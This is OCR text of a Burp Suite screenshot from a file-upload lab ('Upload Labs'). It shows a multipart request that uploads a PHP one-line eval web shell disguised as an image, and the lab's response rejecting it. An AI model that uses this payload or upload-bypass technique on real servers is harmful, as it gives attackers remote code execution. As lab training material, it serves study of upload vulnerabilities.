 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.177.152:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.177.152:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.177.152:9021/
Content-Type: multipart/form-data;
boundary=---------------------------30524301535558
Content-Length: 326
Connection: close
Cookie:
csrftoken=G51VQZioK61wjmivWCRAzxCTosGXnhc07raiBWyGEREwZc7ZgdIxDN
51Q5kkajSG; sessionid=1n7y4z4cs5stz6pttf6tl7yq1totoifx
Upgrade-Insecure-Requests: 1
-----------------------------30524301535558
Content-Disposition: form-data; name="fileUpload";
filename="shell.aaa"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
-----------------------------30524301535558
Content-Disposition: form-data; name="upload"
□□□
-----------------------------30524301535558--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 561
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible"
content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload"
id="file"><br>
<input type="submit" name="upload"
value="□□">
</form>
</body>
</html>
&lt;? in contents!
? < + > Type a search term 0 matches
Done 719 bytes | 1 millis
零组资料文库